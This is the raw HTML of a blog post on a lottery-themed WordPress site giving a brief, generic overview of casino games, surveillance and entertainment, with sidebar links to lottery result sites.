<link rel='stylesheet' id='bootstrap-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-style-css' href='http://academiascoruna.com/wp-content/themes/newsper/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-custom-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-style-parent-css' href='http://academiascoruna.com/wp-content/themes/newsair/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsper-style-css' href='http://academiascoruna.com/wp-content/themes/newsper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsper-default-css-css' href='http://academiascoruna.com/wp-content/themes/newsper/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://academiascoruna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/navigation.js?ver=6.9" id="newsair-navigation-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/bootstrap.js?ver=6.9" id="bootstrap_script-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/hc-sticky.js?ver=6.9" id="sticky-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.sticky.js?ver=6.9" id="sticky-header-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsper/js/menu-tab.js?ver=6.9" id="newsaper-menu-tab-js"></script>
<link rel="https://api.w.org/" href="http://academiascoruna.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://academiascoruna.com/index.php/wp-json/wp/v2/posts/369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://academiascoruna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://academiascoruna.com/index.php/2022/07/09/what-games-can-i-play-in-a-casino/" />
<link rel='shortlink' href='http://academiascoruna.com/?p=369' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #}
</style>
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style>
.bs-header-main {
  background-image: url("" );
}
</style>
  <style>
  .bs-default .bs-header-main .inner{
    background-color:  }
  </style>
<style>
  .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
    height:px; 
  }

  @media (max-width:991px) {
    .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
      height:px; 
    }
  }
  @media (max-width:576px) {
    .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
      height:px; 
    }
  }
</style>
<style type="text/css">
  .wrapper{
    background: #f9f9f9  }
  body.dark .wrapper {
    background-color: #000;
  }
  <style>
  .bs-default .bs-header-main .inner{
    background-color:rgba(0, 2, 79, 0.7)  }
  </style>
    <style type="text/css">
            
        .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: 40px;
            }

            @media (max-width: 991.98px)  {
                .site-branding-text .site-title a {
                    font-size: 35px;

                }
            }

            @media (max-width: 575.98px) {
                .site-branding-text .site-title a {
                    font-size: 30px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-369 single-format-standard wp-embed-responsive wp-theme-newsair wp-child-theme-newsper  ta-hide-date-author-in-list defaultcolor" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<div class="wrapper" id="custom-background-css">
  <header class="bs-headtwo">
  <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
      <div class="row align-items-center">
                    <div class="col-md-7 col-xs-12">
              <div class="mg-latest-news">
                                  <!-- mg-latest-news -->
                    <div class="bn_title">
                      <h5 class="title"><i class="fas fa-bolt"></i><span>Breaking</span></h5>
                    </div>
                 <!-- mg-latest-news_slider -->
                 <div class="mg-latest-news-slider bs swiper-container">
                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/">
                              <span>The Impact of Technology on Modern War Strategy</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/">
                              <span>State Conflict and Its Implications for Global Stability</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/">
                              <span>Dynamics of US-China Relations Amid Global Tensions</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/">
                              <span>Impact of Global Inflation on Financial Markets</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/27/power-dynamics-in-southeast-asia/">
                              <span>Power Dynamics in Southeast Asia</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/22/isu-global-transforming-education-through-innovation/">
                              <span>ISU Global: Transforming Education Through Innovation</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/17/latest-world-news-the-impact-of-climate-change-on-the-global-economy/">
                              <span>Latest world news: the impact of climate change on the global economy</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/12/climate-change-a-profound-global-challenge/">
                              <span>Climate Change: A Profound Global Challenge</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/07/the-global-energy-crisis-how-countries-are-facing-it/">
                              <span>The Global Energy Crisis: How Countries Are Facing It</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/07/global-climate-crisis-impacts-and-necessary-solutions/">
                              <span>Global Climate Crisis: Impacts and Necessary Solutions</span>
                            </a>
                          </div> 
                           
                    </div>
                  </div>
                  <!-- // mg-latest-news_slider --> 
                </div>
            </div>
            <!--/col-md-6-->
            <div class="col-md-5 col-xs-12">
            <div class="d-flex flex-wrap align-items-center justify-content-end">
                  <div class="top-date ms-1">
            <span class="day">
         Sat. Jan 17th, 2026             </span>
        </div>
        <ul class="bs-social d-flex justify-content-center justify-content-lg-end">
              <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-pinterest"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
            </ul>
                </div>
            </div>
            <!--/col-md-6-->
          </div>
        </div>
  </div>
    <div class="clearfix"></div>
    <!-- Main Menu Area-->
     
<div class="bs-menu-full ">
  <nav class="navbar navbar-expand-lg navbar-wp">
  <div class="container">
      <div class="navbar-header d-none d-lg-block">
    <!-- Display the Custom Logo -->
    <div class="site-logo">
          </div>
    <div class="site-branding-text  ">
              <p class="site-title"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
              <p class="site-description"></p>
    </div>
  </div>
  <!-- /Main Menu Area-->
     <!-- Mobile Header -->
    <div class="m-header align-items-center justify-content-justify">
                  <!-- navbar-toggle -->
                   <!-- navbar-toggle -->
                      <button id="nav-btn" class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                       data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                       aria-label="Toggle navigation">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                      </button>
                  <div class="navbar-header">
                                       <div class="site-branding-text"> 
                                                                <p class="site-title"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
                                            <p class="site-description"></p>
                    </div>

                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal"> 
                      <i class="fa fa-search"></i> 
                    </a>
                                     </div>
                </div>
                <!-- /Mobile Header -->
                  <div class="collapse justify-content-center navbar-collapse" id="navbar-wp">
                    <ul id="menu-togel" class="nav navbar-nav"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a class="nav-link" title="togel" href="http://academiascoruna.com/index.php/category/togel/">togel</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a class="nav-link" title="Wisata" href="http://academiascoruna.com/index.php/category/wisata/">Wisata</a></li>
</ul>                  </div>
              <!-- Right nav -->
              <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                        <a class="msearch" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                      <i class="fa fa-search"></i>
                    </a>
                     
                    <a href="#" class="subscribe-btn"target="_blank">
                      <i class="fas fa-play"></i>
                    </a>
                                    <!-- Off Canvas -->
                  <a href="#" class="mneu-sidebar offcbtn d-none d-lg-block" data-bs-toggle="offcanvas" data-bs-target="#offcanvasExample" role="button" aria-controls="offcanvas-start" aria-expanded="false">
                    <i class="fas fa-bars"></i>
                  </a>
                  <!-- /Off Canvas -->
                                  </div>
                <!-- /Right nav -->
              </div>
        </nav> <!-- /Navigation -->
      </div>
          <!--/main Menu Area-->
  </header>
  <div class="sidenav offcanvas offcanvas-end" tabindex="-1" id="offcanvasExample" aria-labelledby="offcanvasExampleLabel">
    <div class="offcanvas-header">
      <h5 class="offcanvas-title" id="offcanvasExampleLabel"> </h5>
      <a href="#" class="btn_close" data-bs-dismiss="offcanvas" aria-label="Close"><i class="fas fa-times"></i></a>
    </div>
    <div class="offcanvas-body">
          </div>
  </div>
  <!--mainfeatured start-->
<div class="mainfeatured">
    <div class="featinner">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
</div>
<!--mainfeatured end-->
<main id="content" class="single-class content">
  <div class="container"> 
      <!--row-->
        <div class="row">
          <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="http://academiascoruna.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2022/07/" itemprop="item"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2022/07/09/" itemprop="item"><span itemprop="name">9</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">What Games Can I Play in a Casino?</span></span><meta itemprop="position" content="5" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                <!--col-md-->
	<div class="col-lg-9 single content-right">
                <div class="bs-blog-post single"> 
                    <div class="bs-header">
                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                        <h1 class="title" title="What Games Can I Play in a Casino?">
                            What Games Can I Play in a Casino?                        </h1>
                        <div class="bs-info-author-block">
                            <div class="bs-blog-meta mb-0">
                                                                <span class="bs-author"><a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> By                                    <a class="ms-1" href="http://academiascoruna.com/index.php/author/adminyyt/">adminyyt</a>
                                </span>
                                                                <span class="bs-blog-date">
                                    <a href="http://academiascoruna.com/index.php/2022/07/">
                                        <time datetime="">
                                            Jul 9, 2022                                        </time>
                                    </a>
                                </span>
                                                            </div>
                        </div>
                    </div>
                                <article class="small single">
                    <div class="entry-content">
                        <p><img decoding="async" alt="Casino" src="https://i.imgur.com/a75dkVT.jpg" style="max-width:34% margin:0px 10px; width:auto; max-height:243px; height:auto;" align="right">  </p>
<p>What Games Can I Play in a Casino? A Casino offers a variety of games, including blackjack, video poker, slots, and roulette. Some casinos even specialize in creating new games, while others are strictly regulated by state laws. There are several tips to help you get the most out of your casino visit. Listed below are some tips that will help you have fun and have a great time while you&#8217;re gambling. When in doubt, consult your casino&#8217;s rules and regulations to find out more.</p>
<p>Security. Casinos have elaborate surveillance systems in place to keep patrons safe. A surveillance camera installed in the ceiling watches every table, window, and doorway. The video feeds are recorded for review later. The casino pays out according to computer chips inside each slot machine. There is no one on the floor watching the slot machines. That&#8217;s why casinos spend so much money on security. However, the chances of cheating and scamming are very real.</p>
<p>Entertainment. A casino is a public venue where you can play gambling games. It&#8217;s often situated near tourist attractions. Many casinos are complemented with hotels, shopping malls, and restaurants. Some even have live entertainment. There&#8217;s no doubt that many people love to gamble. However, there&#8217;s a debate about the social and economic implications of casino gambling. While there&#8217;s no definitive answer to these questions, there are some things that you should know about casinos.</p>
            <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
    <div class="post-share">
        <div class="post-share-icons cf"> 
            <a class="facebook" href="https://www.facebook.com/sharer.php?u=http://academiascoruna.com/index.php/2022/07/09/what-games-can-i-play-in-a-casino/" class="link " target="_blank" >
                <i class="fab fa-facebook"></i>
            </a>
            <a class="x-twitter" href="https://twitter.com/share?url=http://academiascoruna.com/index.php/2022/07/09/what-games-can-i-play-in-a-casino/&#038;text=What%20Games%20Can%20I%20Play%20in%20a%20Casino%3F" class="link " target="_blank">
                <i class="fa-brands fa-x-twitter"></i>
            </a>
            <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                <i class="fas fa-envelope-open"></i>
            </a>
            <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=http://academiascoruna.com/index.php/2022/07/09/what-games-can-i-play-in-a-casino/&#038;title=What%20Games%20Can%20I%20Play%20in%20a%20Casino%3F" class="link " target="_blank" >
                <i class="fab fa-linkedin"></i>
            </a>
            <a href="javascript:pinIt();" class="pinterest">
                <i class="fab fa-pinterest"></i>
            </a>
            <a class="telegram" href="https://t.me/share/url?url=http://academiascoruna.com/index.php/2022/07/09/what-games-can-i-play-in-a-casino/&#038;title=What%20Games%20Can%20I%20Play%20in%20a%20Casino%3F" target="_blank" >
                <i class="fab fa-telegram"></i>
            </a>
            <a class="whatsapp" href="https://api.whatsapp.com/send?text=http://academiascoruna.com/index.php/2022/07/09/what-games-can-i-play-in-a-casino/&#038;title=What%20Games%20Can%20I%20Play%20in%20a%20Casino%3F" target="_blank" >
                <i class="fab fa-whatsapp"></i>
            </a>
            <a class="reddit" href="https://www.reddit.com/submit?url=http://academiascoruna.com/index.php/2022/07/09/what-games-can-i-play-in-a-casino/&#038;title=What%20Games%20Can%20I%20Play%20in%20a%20Casino%3F" target="_blank" >
                <i class="fab fa-reddit"></i>
            </a>
            <a class="print-r" href="javascript:window.print()"> 
                <i class="fas fa-print"></i>
            </a>
        </div>
    </div>

                        <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://academiascoruna.com/index.php/2022/07/08/how-to-bet-in-poker/" rel="prev"><div class="fas fa-angle-double-left"></div><span> How to Bet in Poker</span></a></div><div class="nav-next"><a href="http://academiascoruna.com/index.php/2022/07/10/three-tips-for-playing-slots-like-a-pro/" rel="next"><span>Three Tips For Playing Slots Like a Pro </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                    </div>
              </article>
            </div>
                <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
    <a class="bs-author-pic mb-3" href="http://academiascoruna.com/index.php/author/adminyyt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
        <div class="flex-grow-1">
            <h4 class="title">By <a href ="http://academiascoruna.com/index.php/author/adminyyt/">adminyyt</a></h4>
            <p></p>
        </div>
        </div>
    <div class="single-related-post py-4 px-3 mb-4 bs-card-box ">
        <!--Start bs-realated-slider -->
        <div class="bs-widget-title mb-3">
            <!-- bs-sec-title -->
            <h4 class="title">Related Post</h4>
        </div>
        <!-- // bs-sec-title -->
        <div class="row">
            <!-- featured_post -->
                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/" title="Permalink to: The Impact of Technology on Modern War Strategy">
                                            The Impact of Technology on Modern War Strategy                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 16, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/" title="Permalink to: State Conflict and Its Implications for Global Stability">
                                            State Conflict and Its Implications for Global Stability                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 11, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/" title="Permalink to: Dynamics of US-China Relations Amid Global Tensions">
                                            Dynamics of US-China Relations Amid Global Tensions                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 6, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                </div>        
    </div>
    <!--End bs-realated-slider -->
      </div>
        <aside class="col-lg-3 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar bs-sticky">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="http://academiascoruna.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/">The Impact of Technology on Modern War Strategy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/">State Conflict and Its Implications for Global Stability</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/">Dynamics of US-China Relations Amid Global Tensions</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/">Impact of Global Inflation on Financial Markets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2025/12/27/power-dynamics-in-southeast-asia/">Power Dynamics in Southeast Asia</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="text-2" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">Partnership:</h2></div>			<div class="textwidget"><p>(Apostles of Jesus Missionaries)</p>
<p>Official Link : <a href="https://www.apostlesofjesusmissionaries.com/">apostlesofjesusmissionaries.com</a></p>
</div>
		</div><div id="text-3" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">ADS</h2></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Macau Hari Ini</a></p>
<p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
</div>
		</div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://academiascoruna.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/09/'>September 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/08/'>August 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/11/'>November 2022</a></li>
